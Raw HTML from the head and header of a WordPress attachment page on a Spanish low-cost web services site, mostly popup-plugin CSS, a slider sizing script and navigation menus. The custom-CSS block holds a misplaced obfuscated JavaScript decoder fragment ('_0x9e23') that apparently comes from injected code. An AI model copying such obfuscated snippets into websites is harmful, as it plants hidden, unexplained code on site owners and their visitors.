1px;}#ulp-layer-397{z-index:1000007;text-align:center;}#ulp-layer-398,#ulp-layer-398 p,#ulp-layer-398 a,#ulp-layer-398 span,#ulp-layer-398 li,#ulp-layer-398 input,#ulp-layer-398 button,#ulp-layer-398 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-398{z-index:1000007;text-align:center;}#ulp-layer-399,#ulp-layer-399 p,#ulp-layer-399 a,#ulp-layer-399 span,#ulp-layer-399 li,#ulp-layer-399 input,#ulp-layer-399 button,#ulp-layer-399 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-399{z-index:1000007;text-align:center;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit,#ulp-EcCyjjsb3i1u5KMX .ulp-submit:visited{border-radius: 30px !important; background: #111111;border:1px solid #111111;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-submit:active{border-radius: 30px !important; background: #010101;border:1px solid #010101;}#ulp-EcCyjjsb3i1u5KMX .ulp-input,#ulp-EcCyjjsb3i1u5KMX .ulp-input:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-input:active,#ulp-EcCyjjsb3i1u5KMX .ulp-input:focus{border-width: 1px !important; border-radius: 30px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-EcCyjjsb3i1u5KMX-overlay{background:#b7b7b7;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-button,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-button:visited,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-button:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-button:active{border-radius: 30px !important;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-facebook,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-facebook:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-google,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-google:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-400,#ulp-layer-400 p,#ulp-layer-400 a,#ulp-layer-400 span,#ulp-layer-400 li,#ulp-layer-400 input,#ulp-layer-400 button,#ulp-layer-400 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-400{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-401,#ulp-layer-401 p,#ulp-layer-401 a,#ulp-layer-401 span,#ulp-layer-401 li,#ulp-layer-401 input,#ulp-layer-401 button,#ulp-layer-401 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-401{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-402,#ulp-layer-402 p,#ulp-layer-402 a,#ulp-layer-402 span,#ulp-layer-402 li,#ulp-layer-402 input,#ulp-layer-402 button,#ulp-layer-402 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-402{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-403,#ulp-layer-403 p,#ulp-layer-403 a,#ulp-layer-403 span,#ulp-layer-403 li,#ulp-layer-403 input,#ulp-layer-403 button,#ulp-layer-403 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-403{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000008;text-align:left;}#ulp-layer-404,#ulp-layer-404 p,#ulp-layer-404 a,#ulp-layer-404 span,#ulp-layer-404 li,#ulp-layer-404 input,#ulp-layer-404 button,#ulp-layer-404 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-404{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-405,#ulp-layer-405 p,#ulp-layer-405 a,#ulp-layer-405 span,#ulp-layer-405 li,#ulp-layer-405 input,#ulp-layer-405 button,#ulp-layer-405 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-405{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000006;text-align:left;}#ulp-layer-406,#ulp-layer-406 p,#ulp-layer-406 a,#ulp-layer-406 span,#ulp-layer-406 li,#ulp-layer-406 input,#ulp-layer-406 button,#ulp-layer-406 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-406{z-index:1000009;text-align:left;}#ulp-layer-407,#ulp-layer-407 p,#ulp-layer-407 a,#ulp-layer-407 span,#ulp-layer-407 li,#ulp-layer-407 input,#ulp-layer-407 button,#ulp-layer-407 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-407{z-index:1000009;text-align:left;}#ulp-layer-408,#ulp-layer-408 p,#ulp-layer-408 a,#ulp-layer-408 span,#ulp-layer-408 li,#ulp-layer-408 input,#ulp-layer-408 button,#ulp-layer-408 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-408{z-index:1000009;text-align:center;}#ulp-layer-409,#ulp-layer-409 p,#ulp-layer-409 a,#ulp-layer-409 span,#ulp-layer-409 li,#ulp-layer-409 input,#ulp-layer-409 button,#ulp-layer-409 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-409{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-410,#ulp-layer-410 p,#ulp-layer-410 a,#ulp-layer-410 span,#ulp-layer-410 li,#ulp-layer-410 input,#ulp-layer-410 button,#ulp-layer-410 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-410{background-color:#ffd804;background-color:rgba(255,216,4,0.9);z-index:1000009;text-align:center;line-height: 32px; border-radius: 16px;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit:visited{border-radius: 0px !important; background: #ff4300;border:1px solid #ff4300;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit:active{border-radius: 0px !important; background: #d93a00;border:1px solid #d93a00;}#ulp-9N8Umyd6Zl9p7LgB .ulp-input,#ulp-9N8Umyd6Zl9p7LgB .ulp-input:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-input:active,#ulp-9N8Umyd6Zl9p7LgB .ulp-input:focus{border-width: 2px !important; border-radius: 0px !important; border-color:#ff4300;background-color:#000000 !important;background-color:rgba(0,0,0,0) !important;}#ulp-9N8Umyd6Zl9p7LgB-overlay{background:#777777;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-button,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-button:visited,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-button:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-button:active{border-radius: 0px !important;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-facebook,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-facebook:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-google,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-google:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-411,#ulp-layer-411 p,#ulp-layer-411 a,#ulp-layer-411 span,#ulp-layer-411 li,#ulp-layer-411 input,#ulp-layer-411 button,#ulp-layer-411 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-411{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-412,#ulp-layer-412 p,#ulp-layer-412 a,#ulp-layer-412 span,#ulp-layer-412 li,#ulp-layer-412 input,#ulp-layer-412 button,#ulp-layer-412 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-412{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-413,#ulp-layer-413 p,#ulp-layer-413 a,#ulp-layer-413 span,#ulp-layer-413 li,#ulp-layer-413 input,#ulp-layer-413 button,#ulp-layer-413 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-413{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-414,#ulp-layer-414 p,#ulp-layer-414 a,#ulp-layer-414 span,#ulp-layer-414 li,#ulp-layer-414 input,#ulp-layer-414 button,#ulp-layer-414 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-414{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000008;text-align:left;}#ulp-layer-419,#ulp-layer-419 p,#ulp-layer-419 a,#ulp-layer-419 span,#ulp-layer-419 li,#ulp-layer-419 input,#ulp-layer-419 button,#ulp-layer-419 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-419{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-420,#ulp-layer-420 p,#ulp-layer-420 a,#ulp-layer-420 span,#ulp-layer-420 li,#ulp-layer-420 input,#ulp-layer-420 button,#ulp-layer-420 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-420{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000009;text-align:center;line-height: 32px;}#ulp-layer-421,#ulp-layer-421 p,#ulp-layer-421 a,#ulp-layer-421 span,#ulp-layer-421 li,#ulp-layer-421 input,#ulp-layer-421 button,#ulp-layer-421 textarea {font-family:'verdana', arial;font-weight:600;color:#ffffff;}#ulp-layer-421{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-423,#ulp-layer-423 p,#ulp-layer-423 a,#ulp-layer-423 span,#ulp-layer-423 li,#ulp-layer-423 input,#ulp-layer-423 button,#ulp-layer-423 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-423{z-index:1000007;text-align:center;}</style>
		<script>
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onload_popup = "";
			var ulp_onload_delay = "0";
			var ulp_onload_close_delay = "0";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_delay = "30";
		</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home #post-62  .full_container:first-of-type{
	margin-bottom: 0px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
		<script>
			var ulp_facebook_initialized = true;
			var ulp_google_clientid = "";
		</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body data-cmplz=1 class="attachment attachment-template-default attachmentid-3558 attachment-jpeg custom-background theme-Savia woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

  	
  	
    
  <div id="wrapper" class="full_wrapper page_title_bgr responsive">
  
	<header id="header"  class="no_subheader">
		
		
				
		
		
	<div class="header_container_holder">	
		<!-- Container -->
		<div class="container">
		
				
					
			<div class=" sixteen columns">

			
										
				<div id="logo">
										<div class='logo_img'>
					<a href="https://www.solucioneslowcost.es/" title="SolucionesLowCost" rel="home">
						<img src="https://www.solucioneslowcost.es/wp-content/uploads/2014/04/logo_web-pq.jpg" style='margin-top: 15px;' alt="SolucionesLowCost"/>
					</a>
					</div>
									</div>

				<div id="mobile_menu_toggler"></div>
				 
								 
				 
				<!-- Main Navigation -->			
						   

				<div   class="custom_menu4">	
				<div id="menu" class="pushed_menu_by_cart"><ul><li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2493"><a href="https://www.solucioneslowcost.es/" title="Soluciones Low Cost"><img src="/wp-content/uploads/2014/06/home.jpg" style="padding-top:25px;;margin-bottom:-8px;"></a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a href="#" title="Servicios Profesionales Low Cost">Soluciones<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2450"><a href="#" title="Servicios Web Low Cost">Servicios Web<span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2571"><a href="#">Diseño Web<span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://www.solucioneslowcost.es/servicios/web/landing-page-low-cost/" title="Landing Page Low Cost">Landing Page</a></li>
			<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://www.solucioneslowcost.es/servicios/web/paginas-web-low-cost/" title="Páginas Web Low Cost">Páginas Web</a></li>
			<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://www.solucioneslowcost.es/servicios/web/blog-corporativo-low-cost/" title="Blog Corporativo Low Cost">Blog Corporativo</a></li>
			<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/" title="Portfolio &#8211; Trabajos Realizados">Últimos Trabajos</a></li>
		</ul>
</li>
		<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://www.solucioneslowcost.es/servicios/web/tiendas-virtuales-low-cost/" title="Desarrollo de Tiendas Virtuales Low Cost">Tiendas Virtuales</a></li>
		<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.solucioneslowcost.es/servicios/web/alojamiento-dominios-low-cost/" title="Alojamiento (Hosting) y Dominios Low Cost">Hosting y Dominios</a></li>
		<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://www.solucioneslowcost.es/servicios/web/mantenimiento-gestion-web-low-cost/" title="Mantenimiento y Gestión Web Low Cost">Mantenimiento Web</a></li>
	</ul>
</li>
	<li id="menu-item-2452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2452"><a href="#" title="Marketing Online Low Cost">Marketing Online<span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.solucioneslowcost.es/servicios/marketing/posicionamiento-seo-low-cost/" title="Posicionamiento en Buscadores Low Cost">Posicionamiento SEO</a></li>
		<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://www.solucioneslowcost.es/servicios/marketing/adwords-gestion-low-cost/" title="Gestión Low Cost de Campañas AdWords">Anuncios en Google (AdWords)</a></li>
		<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://www.solucioneslowcost.es/servicios/marketing/gestion-de-redes-sociales-community-manager-low-cost/" title="Gestión de Redes Sociales. Community Manager Low Cost">Redes Sociales</a></li>
	</ul>
</li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://www.solucioneslowcost.es/servicios/proteccion-de-datos-lopd-lssice-low-cost/" title="Adaptación LOPD Low Cost &#8211; Protección de Datos">Protección de Datos</a></li>
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.solucioneslowcost.es/servicios/nombres-comerciales-marcas-registro-low-cost/" title="Registro Low Cost de Nombres Comerciales y Marcas">Registro de Marcas</a></li>
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://www.solucioneslowcost.es/servicios/gestoria-online-low-cost/" title="Gestoría y Asesoría Online Low Cost">Gestoría Online</a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2454"><a href="#">¡Descúbrenos!<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.solucioneslowcost.es/nosotros/somos-soluciones-low-cost/" title="Soluciones Low Cost">¿Quiénes Somos?</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.solucioneslowcost.es/nosotros/ventajas-y-garantias/" title="Ventajas para tu Negocio">Ventajas y Garantías</a></li>
	<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.solucioneslowcost.es/nosotros/gana-dinero-empleo-colaboracion/" title="Gana Dinero con Soluciones Low Cost">Gana Dinero &#8211; Empleo</a></li>
	<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/" title="Algunos de nuestros clientes">Clientes &#8211; Testimonios</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.solucioneslowcost.es/nosotros/enlaces-y-descargas/" title="Descargas de Interés">Descargas</a></li>
</ul>
</li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://www.solucioneslowcost.es/contactar/" title="Contacta con Soluciones Low Cost">Contacto</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15098"><a href="https://www.solucioneslowcost.es/mi-cuenta/"><img src="/wp-content/uploads/2018/07/users.png" style="padding-top:20px; padding-right:5px; margin-bottom:-8px;">Área Privada</a></li>
</ul></div>				</div>
				
				
						
			</div>			
			
		</div>
		
		
		
				<div class="header_cart">
				<div class="cart_widget_holder">
				
					<div class="cart_contents">
						<a class="cart-contents" href="https://www.solucioneslowcost.es/carrito-de-la-compra/">
							<div class="cart-icon-wrap">
								<span class="savia_icon_cart"></span>
								<div class="cart-wrap"><span>0 </span></div>
							</div>
						</a>
					</div>
					
					<div class="cart-notification">
						<span class="item-name"></span> añadido al carrito.					</div>
					
					
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"> </h2><div class="widget_shopping_cart_content"></div></div>				</div>
				
			</div>

			
			
		
	</div>			
	
			
		<div id="mobile_menu">	
		<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2493"><a href="https://www.solucioneslowcost.es/" title="Soluciones Low Cost"><img src="/wp-content/uploads/2014/06/home.jpg" style="padding-top:25px;;margin-bottom:-8px;"></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a href="#" title="Servicios Profesionales Low Cost">Soluciones<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2450"><a href="#" title="Servicios Web Low Cost">Servicios Web<span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2571"><a href="#">Diseño Web<span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://www.solucioneslowcost.es/servicios/web/landing-page-low-cost/" title="Landing Page Low Cost">Landing Page</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://www.solucioneslowcost.es/servicios/web/paginas-web-low-cost/" title="Páginas Web Low Cost">Páginas Web</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://www.solucioneslowcost.es/servicios/web/blog-corporativo-low-cost/" title="Blog Corporativo Low Cost">Blog Corporativo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/" title="Portfolio &#8211; Trabajos Realizados">Últimos Trabajos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://www.solucioneslowcost.es/servicios/web/tiendas-virtuales-low-cost/" title="Desarrollo de Tiendas Virtuales Low Cost">Tiendas Virtuales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.solucioneslowcost.es/servicios/web/alojamiento-dominios-low-cost/" title="Alojamiento (Hosting) y Dominios Low Cost">Hosting y Dominios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://www.solucioneslowcost.es/servicios/web/mantenimiento-gestion-web-low-cost/" title="Mantenimiento y Gestión Web Low Cost">Mantenimiento Web</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2452"><a href="#" title="Marketing Online Low Cost">Marketing Online<span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.solucioneslowcost.es/servicios/marketing/posicionamiento-seo-low-cost/" title="Posicionamiento en Buscadores Low Cost">Posicionamiento SEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://www.solucioneslowcost.es/servicios/marketing/adwords-gestion-low-cost/" title="Gestión Low Cost de Campañas AdWords">Anuncios en Google (AdWords)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://www.solucioneslowcost.es/servicios/marketing/gestion-de-redes-sociales-community-manager-low-cost/" title="Gestión de Redes Sociales. Community Manager Low Cost">Redes Sociales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://www.solucioneslowcost.es/servicios/proteccion-de-datos-lopd-lssice-low-cost/" title="Adaptación LOPD Low Cost &#8211; Protección de Datos">Protección de Datos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.solucioneslowcost.es/servicios/nombres-comerciales-marcas-registro-low-cost/" title="Registro Low Cost de Nombres Comerciales y Marcas">Registro de Marcas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://www.solucioneslowcost.es/servicios/gestoria-online-low-cost/" title="Gestoría y Asesoría Online Low Cost">Gestoría Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2454"><a href="#">¡Descúbrenos!<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.solucioneslowcost.es/nosotros/somos-soluciones-low-cost/" title="Soluciones Low Cost">¿Quiénes Somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.solucioneslowcost.es/nosotros/ventajas-y-garantias/" title="Ventajas para tu Negocio">Ventajas y Garantías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.solucioneslowcost.es/nosotros/gana-dinero-empleo-colaboracion/" title="Gana Dinero con Soluciones Low Cost">Gana Dinero &#8211; Empleo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/" title="Algunos de nuestros clientes">Clientes &#8211; Testimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.solucioneslowcost.es/nosotros/enlaces-y-descargas/" title="Descargas de Interés">Descargas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://www.solucioneslowcost.es/contactar/" title="Contacta con Soluciones Low Cost">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15098"><a href="https://www.solucioneslowcost.es/mi-cuenta/"><img src="/wp-content/uploads/2018/07/users.png" style="padding-top:20px; padding-right:5px; margin-bottom:-8px;">Área Privada</a></li>
</ul>		</div>
	<script type="text/plain" data-service="google-maps" data-category="marketing" src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'es'}
</script>
	</header>

<div class="content_bgr">

			<div class="full_container_page_title">	
			<div class="container startNow animationStart">		
				<div class="row no_bm">
					<div class="sixteen columns">
						<div class="breadcrumb"><a class="first_bc" href="https://www.solucioneslowcost.es/"><span>Inicio</span></a><a href="https://www.solucioneslowcost.es/servicios/" title="Servicios Low Cost"><span>Servicios Low Cost</span></a> <a href="https://www.solucioneslowcost.es/servicios/web/" title="Desarrollo Web"><span>Desarrollo Web</span></a> <a href="https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/" title="Portfolio &#8211; Trabajos Realizados"><span>Portfolio &#8211; Trabajos Realizados</span></a><a class="last_bc" href="https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/" title="Tienda Online Low Cost"><span>Tienda Online Low Cost</span></a></div>						<div class="page_heading"><h1>Tienda Online Low Cost</h1></div>
					</div>		
				</div>
			</div>
		</div>
		



	<!-- Post -->
	<div class="post-3558 attachment type-attachment status-inherit hentry" id="post-3558" >

		
				
		
			<!-- Automatic Container -->
			<div class="container">
				<div class="row">
